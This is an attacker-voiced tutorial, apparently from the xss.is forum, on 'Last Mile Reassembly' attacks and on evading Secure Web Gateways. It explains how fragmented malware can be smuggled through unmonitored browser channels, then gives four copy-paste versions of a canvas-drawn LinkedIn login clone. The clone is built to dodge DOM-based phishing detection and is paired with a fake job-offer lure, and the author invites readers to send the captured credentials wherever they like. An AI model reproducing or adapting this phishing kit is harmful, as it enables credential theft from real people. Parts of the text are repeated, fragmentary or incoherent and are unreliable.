
9. Perfect our all the desire changes are made the extra double border is removed now the (White-Text) is now converted into the "Black-Text".
NOTE: This JavaScript Is fully modified able and you guys are allow to makes changes in that according to your desire and get the credentials to your desire location.
5. "How to Protect Ourself from LMR And The Fake Phishing Page"
To avoid phishing login screens and identity malware and viruses, one needs to be proactive and employ additional strategies. These are a few suggestions to ease your worries while remaining secure.
Identifying Deceptive Phishing Login Pages;
1. Inspect the URL: As always, double-check the domain name of the website. Look out for spelling mistakes or domain names.
2. Check for HTTPS: Ensure the web page is protected with HTTPS protocol. A padlock sign in the address bar indicates safety.
3. Evaluate the Graphics: Fake login screens tend to have a subtle design flaw. Logos used are of poor resolution and fonts seem to be not uniform.
4. Do Not Open Email Links: Don't open the hyperlinks in the emails. Check The Links Always On The Sites That Provide Free Checking Of The (Malware, Viruses, Phishing pages etc.)
5. Set Up Multi-Factor Authentication (MFA)
Note: All the information in that article is only for educational purposes and does not promote illegal or unethical activities. All the rights are reserved for the xss.is Forum.
Than
Table Of Content
1. Comprehensive Guide About The Last Mile Reassembly Attack.
2. Reasons Why Malware And Phishing Pages Work Perfectly In Our PC but Not in the Victims.
3. How to Bypass the SWGs and how hackers spread Exploits.
4. Making the Undetectable Phishing Pages to Target the Victims.
5. How to Protect Ourself from LMR And The Fake Phishing Page.
Note: All the information in that article is only for educational purposes and does not promote illegal or unethical activities.
1. "Comprehensive Guide About The Last Mile Reassembly Attack"
LMR, or the Last Mile Reassembly Attack, is a type of cyberattack where the malevolent action is performed by drawing data directly from the victim’s browser. This means that malicious payload or phishing pages are not fully formed until they reach their destination which in this case is the browser (chrome, opera, Firefox, iOS, or any other Mac operating system) of the victim. This process is called the last mile. The last mile bypasses (traditional network-based) detection mechanisms usually employed by cloud proxies including Secure Web Gateways (SWGs).
What Makes It Dangerous?
Web browsers regardless of their enterprise application are quite poorly secured and easily breached by the attackers. Its widespread usage renders it dangerously vulnerable. Malicious actors know that victims and consultants are the weakest link and are increasingly targeting them. The majority of these attacks take place when the victims or consultant is executing their normal routine and feels free to do such basic chores.
How It Works
1. Payload Assembly: The malicious payload is assembled at the browser in use, cutting "SWGs" out of the picture.
2. Circumvention of Detection: These types of attacks have the ability to completely avoid SWGs and their file scanning capabilities regardless of how sophisticated they are. This includes heuristic and AI/ML detection tools.
3. Client-Side Construction: Files embedded with virus codes are first smuggled through a secured network. Those files are assembled in the browser. Malicious websites are also masked into formats that go unexamined by the SWGs and are instead packaged on the client side unaided. This guarantees the attack goes undetected.
Understanding How LMRA Works and its Impact in real-time scenarios;
Here’s the general process for breaching the secure system of the organization and the SWGs;
1. Manipulation Fragmentation: The attacker sends manipulative fragmented packets aimed at security devices that work differently when compared to the target system.
2. Security Device Bypass: Some firewalls and IDPs do not function as the end device which allows the attacker to slice through firewall packets and install their own malicious codes to gain sensitive information.
3. Host device Reassembly: The sequential fixation of sent packets allows the attacker to execute code, leak data, or even destroy the whole system.
4. Malicious Payloads Reassembly Execution: Receiving said payload allows the attacker to take control of the device, and run harmful commands to extract valuable information without permission.
Real-Time Scenario Impact;
1. Advanced Dev Decoys & Evasion Firewalls: For these security devices, fragmented payloads operating on a permanent default posture are ineffective.
Impossible Replacement Denial Of Payment A (zero-day) attack method widely used for pre-NBAade-known exploitation.
2. Denial of service patterning identification: System reassembly faults can lead to overflowing storage which makes it incapable of containing any new information as well as crashing the system.
Stealth exfil style leaks more valuable information without the fear of arming the security tools.
2. "Reasons Why Malware And Phishing Pages Work Perfectly In Our PC but Not in the Victims"
Most of you guys wonder if the (Malware and Phishing Pages) are working perfectly in your environment, but fail on the victim's PC. Well, this is very simple because of the (Secure Web Gate Ways). But here is the interesting thing that I am going to share with you guys in this article that "SWGs" are not really well secured and can be breached by some techniques and deep research.
Lets Take the example of the organization for better understanding all of the concepts and how to run our Phishing Pages on Victims PC and breach the SWGs System, Lets Dive Into the content.
Nowadays most of the companies have a couple of offices, and workers are working remotely or from other countries. But all of these are united to the company (ECO-System) and have the workers have to do work through the internet and here is the thing that hackers want a connection of the victim to the internet. As the internet is full of the hackers and Malware, Phishing Pages, viruses, Ransomeware and Bugs. Hackers got their tunnel to get access to the restricted and secure data through internet.
So the company, organization or individual user uses the (Secure Web Gate Ways) to protect themselves from the hackers, malware, bugs, and phishing pages.
(Secure Web Gate Ways): Are kind of the gates that don't allow the malicious thing to the victim's person. "SWGs" are mainly rely on the following;
1. Malware Detection.
2. Sand Box
3. URL and File Filtering.
4. Firewall.
5. SSL Inspection.
6. DLP(Data Loss Prevention).
3. "How to Bypass the SWGs and how hackers spread Exploits"
So the SWGs are not really well secured and can be breached by the techniques that we are going to learn in the article now. As we know companies and organizations use the best ways to prevent from being hacked but they are still not able to secure their data and get hacked.
So how hackers can breach the SWGs well this is very simple because the "SWGs" only analyze the (Network-Traffic) it is blind to;
1. Web Application: that the target is using.
2. User Interaction: with the window or the browser.
3. Site Permissions: all the permissions that are asked while browsing the sites.
4. Open Tabs/Windows: on the client side.
5. Extensions: installed on the victim's PC.
6. Rich Browser Metrics: and many browser features as now we have nowadays.
Possible Ways form hackers can send the exploits to the targeted machine (victim PC);
1. Hackers can send data to unmonitored channels that are not monitored by the SWGs. so the hackers can't send data to the SWGs channel that is monitored but they find the other channel and send viruses, malware, and bugs on that channel to get easy access to the target machine.
Here are the following channel that the SWGs are totally blind and the hackers use them to breach the security of the "Targeted PC";
1. Web RTC and Web Torrent.
2. Web Socket.
3. Wen Transport.
4. GRPc.
5. Firebase Cloud Messaging.
NOTE: We will not cover these all types in that article how they actually work and how to use them to kill our victim's PC security and how to protect ourselves from these attacks because each of them is a different method and we will cover these all things in the part 2 article.
2. Sending the Exploit in the unusable form;
1. In Chunks.
2. In Images.
3. In HTML.
4. IN CSS etc.
From all these methods sending the virus in form of the (chunks) is easy because we send only the fragment of the virus and the SWGs think it is just a fragment and get access easily so while the victims interact with the browser we will send the other reaming fragments and construct the (Malware or the full virus) into the victims PC by just using a fragment.
4. "Making the Undetectable Phishing Pages to Target the Victims"
1. Now we will learn how to breach the most secure system with the most powerful and undetectable Phishing Pages using the known platforms "Fake Login Pages".
For me i am going to make the "LinkedIn" Phishing page, because the unemployment ratio is about (9.1%) so the victims can easily fall into our Trap.
2. As we know this is the actual and original login page of the "LinkedIn" Profile. We will make an exact replica of that page and forward it to the client as a: Job" opportunity with a handsome amount of salary package.
3. So if we inspect the page we will find out that the "HTML" is responsible for rendering the Username(Email or Password) and all of this is enclosed in an HTML front tag.
Код: Скопировать в буфер обмена
Код:
textarea, input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"],
input[type="month"], input[type="number"],
input[type="password"], input[type="search"],
input[type="tel"], input[type="text"],
input[type="time"], input[type="url"],
input[type="week"] {
4. This is the pattern that is followed by the many authentication pages and few of these are able to fetch the Fake Phishing pages. To counter that we have the "Canvas-Engine".
"Canvas-Engine": Most phishing sites rely on form fields embedded within the DOM, prompting security solutions to develop automation and detection mechanisms centered around DOM analysis. However, the HTML <canvas> element provides attackers with the ability to draw any content on the screen and capture interactions like mouse actions and keystrokes. By creating phishing pages directly on the canvas, attackers can bypass most automated security analysis and detection engines effectively.
5. So by the help of that, we can exact make a clone of the original page using (HTML) and JavaScript and dong that requires a lot of the knowledge and perfection in these language, but from my article we guys don't have to need knowing the coding because I already have done all the things. Guys you can also write and modify the code according to your self. I Just provide you guys A basic code and I will modify it according to my interest (OR) You guys just have to copy paste my code and follow the all steps that i am going to share now;
1. Open the notepad and paste the code their and save it as the (LIinkedIn.html).
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html lang="yes">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Interactive Canvas UI</title>
    <style>
        body {
            margin: 0;
            overflow: hidden;
        }
        canvas {
            display: block;
        }
    </style>
</head>
<body>
    <canvas id="loginCanvas"></canvas>
    <script>
        const canvas = document.getElementById("loginCanvas");
        const ctx = canvas.getContext("2d");

        // Set canvas to full window size
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        // Load background image
        const bgImage = new Image();
        bgImage.src = "your_image_path_here.png";  // Replace with actual image path
        bgImage.onload = function () {
            ctx.drawImage(bgImage, 0, 0, canvas.width, canvas.height);
            drawUI();
        };

        // Input fields
        let email = "";
        let password = "";

        // Input box positions and sizes
        const inputBoxes = [
            { x: 500, y: 220, width: 300, height: 40, text: "", placeholder: "Email or phone" },
            { x: 500, y: 280, width: 300, height: 40, text: "", placeholder: "Password" }
        ];
        let activeBox = null;

        function drawUI() {
            ctx.drawImage(bgImage, 0, 0, canvas.width, canvas.height);

            inputBoxes.forEach((box, index) => {
                ctx.fillStyle = "white";
                ctx.fillRect(box.x, box.y, box.width, box.height);
                ctx.strokeStyle = "black";
                ctx.strokeRect(box.x, box.y, box.width, box.height);

                ctx.fillStyle = "black";
                ctx.font = "20px Arial";
                ctx.fillText(box.text || box.placeholder, box.x + 10, box.y + 25);
            });

            // Draw button
            ctx.fillStyle = "#0073b1";
            ctx.fillRect(500, 340, 300, 50);
            ctx.fillStyle = "white";
            ctx.font = "22px Arial";
            ctx.fillText("Sign in", 610, 375);
        }

        canvas.addEventListener("click", function (event) {
            const mouseX = event.clientX;
            const mouseY = event.clientY;
            activeBox = null;

            inputBoxes.forEach((box) => {
                if (
                    mouseX > box.x &&
                    mouseX < box.x + box.width &&
                    mouseY > box.y &&
                    mouseY < box.y + box.height
                ) {
                    activeBox = box;
                }
            });

            // Check if sign-in button is clicked
            if (mouseX > 500 && mouseX < 800 && mouseY > 340 && mouseY < 390) {
                alert("Email: " + inputBoxes[0].text + "\nPassword: " + inputBoxes[1].text);
            }

            drawUI();
        });

        window.addEventListener("keydown", function (event) {
            if (activeBox) {
                if (event.key === "Backspace") {
                    activeBox.text = activeBox.text.slice(0, -1);
                } else if (event.key.length === 1) {
                    activeBox.text += event.key;
                }
                drawUI();
            }
        });
    </script>
</body>
</html>
2. Now move the directory to the folder where you save that code and paste the screenshot their, and open it you guys will probably see the page like that;
As our HTML (Login-Box) is far away from the correct original box. Don't worry we will solve it this error now in few simple changes in the code.
For that we have to understand the our code first, open the notepad and scroll down until to reaches to that section;
// Input box positions and sizes
const inputBoxes = [
{ x: 500, y: 220, width: 300, height: 40, text: "", placeholder: "Email or phone" },
{ x: 500, y: 280, width: 300, height: 40, text: "", placeholder: "Password" }
// Draw button
ctx.fillStyle = "#0073b1";
ctx.fillRect(500, 340, 300, 50);
ctx.fillStyle = "white";
ctx.font = "22px Arial";
ctx.fillText("Sign in", 610, 375);
3. Now here we have the make changes in the width, height, and of the draw button of the both coordinates of (X and Y). I have checked and i will place the exact values so you guys don't have to do extra work of checking the different sizes, just copy paste the changes that i made below in the code;
{ x: 1500, y: 480, width: 750, height: 120, text: "", placeholder: "Email or phone" },
{ x: 1500, y: 680, width: 7500, height: 120, text: "", placeholder: "Password" }
// Draw button
ctx.fillStyle = "#0073b1";
ctx.fillRect(1500, 940, 750, 120);
ctx.fillStyle = "white";
ctx.font = "22px Arial";
ctx.fillText("Sign in", 430, 328);
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html lang="yes">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Interactive Canvas UI</title>
    <style>
        body {
            margin: 0;
            overflow: hidden;
        }
        canvas {
            display: block;
        }
    </style>
</head>
<body>
    <canvas id="loginCanvas"></canvas>
    <script>
        const canvas = document.getElementById("loginCanvas");
        const ctx = canvas.getContext("2d");

        // Set canvas to full window size
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        // Load background image
        const bgImage = new Image();
        bgImage.src = "your_image_path_here.png";  // Replace with actual image path
        bgImage.onload = function () {
            ctx.drawImage(bgImage, 0, 0, canvas.width, canvas.height);
            drawUI();
        };

        // Input fields
        let email = "";
        let password = "";

        // Input box positions and sizes
        const inputBoxes = [
            { x: 1500, y: 480, width: 750, height: 120, text: "", placeholder: "Email or phone" },
            { x: 1500, y: 680, width: 7500, height: 120, text: "", placeholder: "Password" }

        ];
        let activeBox = null;

        function drawUI() {
            ctx.drawImage(bgImage, 0, 0, canvas.width, canvas.height);

            inputBoxes.forEach((box, index) => {
                ctx.fillStyle = "white";
                ctx.fillRect(box.x, box.y, box.width, box.height);
                ctx.strokeStyle = "black";
                ctx.strokeRect(box.x, box.y, box.width, box.height);

                ctx.fillStyle = "black";
                ctx.font = "20px Arial";
                ctx.fillText(box.text || box.placeholder, box.x + 10, box.y + 25);
            });

            // Draw button
            ctx.fillStyle = "#0073b1";
            ctx.fillRect(1500, 940, 750, 120);
            ctx.fillStyle = "white";
            ctx.font = "22px Arial";
            ctx.fillText("Sign in", 430, 328);

        }

        canvas.addEventListener("click", function (event) {
            const mouseX = event.clientX;
            const mouseY = event.clientY;
            activeBox = null;

            inputBoxes.forEach((box) => {
                if (
                    mouseX > box.x &&
                    mouseX < box.x + box.width &&
                    mouseY > box.y &&
                    mouseY < box.y + box.height
                ) {
                    activeBox = box;
                }
            });

            // Check if sign-in button is clicked
            if (mouseX > 500 && mouseX < 800 && mouseY > 340 && mouseY < 390) {
                alert("Email: " + inputBoxes[0].text + "\nPassword: " + inputBoxes[1].text);
            }

            drawUI();
        });

        window.addEventListener("keydown", function (event) {
            if (activeBox) {
                if (event.key === "Backspace") {
                    activeBox.text = activeBox.text.slice(0, -1);
                } else if (event.key.length === 1) {
                    activeBox.text += event.key;
                }
                drawUI();
            }
        });
    </script>
</body>
</html>
4. After making these changing to the code then click on the save button and refresh the page;
5. Perfect our JavaScript runs now smoothly with the correct coordinates, But as we are seeing on the page we have double lines on the (Email and Password) Button and the "Bluish" Shade on the "Sing Up" Button.
6. If we try to write something in the (Email and Password), then we are unable to write in these sections. The Reason for that the JavaScript is running behind the page is actually selected on the previous location of the coordinates that we have changed right now.
7. So now we have to change rest of the code to setup according to the new coordinates so it works perfectly. Just copy and paste that new code to the file and click on the save button and refresh the page.
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html lang="yes">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Interactive Canvas UI</title>
    <style>
        body {
            margin: 0;
            overflow: hidden;
        }
        canvas {
            display: block;
        }
    </style>
</head>
<body>
    <canvas id="loginCanvas"></canvas>
    <script>
        const canvas = document.getElementById("loginCanvas");
        const ctx = canvas.getContext("2d");

        // Set canvas to full window size
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        // Load background image
        const bgImage = new Image();
        bgImage.src = "your_image_path_here.png";  // Replace with actual image path
        bgImage.onload = function () {
            ctx.drawImage(bgImage, 0, 0, canvas.width, canvas.height);
            drawUI();
        };

        // Input fields
        let email = "";
        let password = "";

        // Corrected input box positions and sizes
        const inputBoxes = [
            { x: 1500, y: 480, width: 750, height: 120, text: "", placeholder: "Email or phone" },
            { x: 1500, y: 680, width: 750, height: 120, text: "", placeholder: "Password" } // Fixed incorrect width
        ];
        let activeBox = null;

        function drawUI() {
            ctx.drawImage(bgImage, 0, 0, canvas.width, canvas.height);

            inputBoxes.forEach((box, index) => {
                ctx.fillStyle = "white";
                ctx.fillRect(box.x, box.y, box.width, box.height);
                ctx.strokeStyle = "black";
                ctx.strokeRect(box.x, box.y, box.width, box.height);

                ctx.fillStyle = "black";
                ctx.font = "40px Arial"; // Increased font size to match input box size
                ctx.fillText(box.text || box.placeholder, box.x + 20, box.y + 70);
            });

            // Adjusted button position and text
            ctx.fillStyle = "#0073b1";
            ctx.fillRect(1500, 940, 750, 120);
            ctx.fillStyle = "white";
            ctx.font = "40px Arial";
            ctx.fillText("Sign in", 1750, 1010); // Centered text within the button
        }

        canvas.addEventListener("click", function (event) {
            const mouseX = event.clientX;
            const mouseY = event.clientY;
            activeBox = null;

            inputBoxes.forEach((box) => {
                if (
                    mouseX > box.x &&
                    mouseX < box.x + box.width &&
                    mouseY > box.y &&
                    mouseY < box.y + box.height
                ) {
                    activeBox = box;
                }
            });

            // Check if sign-in button is clicked
            if (mouseX > 1500 && mouseX < 2250 && mouseY > 940 && mouseY < 1060) {
                alert("Email: " + inputBoxes[0].text + "\nPassword: " + inputBoxes[1].text);
            }

            drawUI();
        });

        window.addEventListener("keydown", function (event) {
            if (activeBox) {
                if (event.key === "Backspace") {
                    activeBox.text = activeBox.text.slice(0, -1);
                } else if (event.key.length === 1) {
                    activeBox.text += event.key;
                }
                drawUI();
            }
        });
    </script>
</body>
</html>
8. Perfect Our JavaScript Is running good but, when we enter the the User (Login and Password) this appears to be in black Color but its showing in the "White-Color", so now we have to fix that by just doing these little changes into the code and then again click on the save button and load the page again.
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html lang="yes">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Interactive Canvas UI</title>
    <style>
        body {
            margin: 0;
            overflow: hidden;
        }
        canvas {
            display: block;
        }
    </style>
</head>
<body>
    <canvas id="loginCanvas"></canvas>
    <script>
        const canvas = document.getElementById("loginCanvas");
        const ctx = canvas.getContext("2d");

        // Set canvas to full window size
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        // Load background image
        const bgImage = new Image();
        bgImage.src = "your_image_path_here.png";  // Replace with actual image path
        bgImage.onload = function () {
            ctx.drawImage(bgImage, 0, 0, canvas.width, canvas.height);
            drawUI();
        };

        // Input fields
        let email = "";
        let password = "";

        // Corrected input box positions and sizes
        const inputBoxes = [
            { x: 1500, y: 480, width: 750, height: 120, text: "", placeholder: "Email or phone", active: false },
            { x: 1500, y: 680, width: 750, height: 120, text: "", placeholder: "Password", active: false }
        ];
        let activeBox = null;

        function drawUI() {
            ctx.drawImage(bgImage, 0, 0, canvas.width, canvas.height);

            inputBoxes.forEach((box) => {
                ctx.fillStyle = box.active ? "white" : "rgba(255, 255, 255, 0.8)";
                ctx.fillRect(box.x, box.y, box.width, box.height);

                ctx.fillStyle = "black";
                ctx.font = "40px Arial";
                ctx.fillText(box.text || box.placeholder, box.x + 20, box.y + 70);
            });

            // Adjusted button position and text
            ctx.fillStyle = "#0073b1";
            ctx.fillRect(1500, 940, 750, 120);
            ctx.fillStyle = "white";
            ctx.font = "40px Arial";
            ctx.fillText("Sign in", 1750, 1010);
        }

        canvas.addEventListener("click", function (event) {
            const mouseX = event.clientX;
            const mouseY = event.clientY;
            activeBox = null;

            inputBoxes.forEach((box) => {
                if (
                    mouseX > box.x &&
                    mouseX < box.x + box.width &&
                    mouseY > box.y &&
                    mouseY < box.y + box.height
                ) {
                    activeBox = box;
                    box.active = true;
                }
            });

            // Check if sign-in button is clicked
            if (mouseX > 1500 && mouseX < 2250 && mouseY > 940 && mouseY < 1060) {
                alert("Email: " + inputBoxes[0].text + "\nPassword: " + inputBoxes[1].text);
            }

            drawUI();
        });

        window.addEventListener("keydown", function (event) {
            if (activeBox) {
                if (event.key === "Backspace") {
                    activeBox.text = activeBox.text.slice(0, -1);
                } else if (event.key.length === 1) {
                    activeBox.text += event.key;
                }
                drawUI();
            }
        });
    </script>
</body>
</html>
9. Perfect our all the desire changes are made the extra double border is removed now the (White-Text) is now converted into the "Black-Text".
NOTE: This JavaScript Is fully modified able and you guys are allow to makes changes in that according to your desire and get the credentials to your desire location.
5. "How to Protect Ourself from LMR And The Fake Phishing Page"
To avoid phishing login screens and identity malware and viruses, one needs to be proactive and employ additional strategies. These are a few suggestions to ease your worries while remaining secure.
Identifying Deceptive Phishing Login Pages;
1. Inspect the URL: As always, double-check the domain name of the website. Look out for spelling mistakes or domain names.
2. Check for HTTPS: Ensure the web page is protected with HTTPS protocol. A padlock sign in the address bar indicates safety.
3. Evaluate the Graphics: Fake login screens tend to have a subtle design flaw. Logos used are of poor resolution and fonts seem to be not uniform.
4. Do Not Open Email Links: Don't open the hyperlinks in the emails. Check The Links Always On The Sites That Provide Free Checking Of The (Malware, Viruses, Phishing pages etc.)
5. Set Up Multi-Factor Authentication (MFA)
Note: All the information in that article is only for educational purposes and does not promote illegal or unethical activities. All the rights are reserved for the xss.is Forum.
Than